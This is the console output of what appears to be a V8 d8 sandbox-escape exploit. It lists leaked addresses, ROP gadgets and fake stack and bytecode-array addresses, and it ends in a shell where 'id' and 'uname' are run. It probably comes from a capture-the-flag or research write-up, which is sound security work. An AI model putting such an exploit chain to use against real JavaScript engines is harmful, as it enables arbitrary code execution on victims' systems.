 [+] sandbox_base addr: 0x00000f2400000000
[+] shared_info addr: 0x00000f240019488d
[+] bytecode_addr: 0x00000f2400195b2c
[+] d8_base: 0x00005f0023df1000
[+] execvp_plt: 0x00005f0024fac840
[+] pop_rdi_ret: 0x00005f002459c7e3
[+] pop_rsi_ret: 0x00005f00245e11da
[+] pop_rdx_ret: 0x00005f0024546f1b
[+] ret: 0x00005f002446a058
[+] FakeStackObjectAddr: 0x0000000000047be9
[+] FakeStackAddr: 0x0000000000047bf8
[+] RopAddr: 0x00000f2400047c28
[+] FakeBytecodeArrayAddr: 0x000000000004bfa8
$ id
uid=1000(flyyy) gid=1000(flyyy) groups=1000(flyyy),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare),999(docker)
$ uname
Linux
$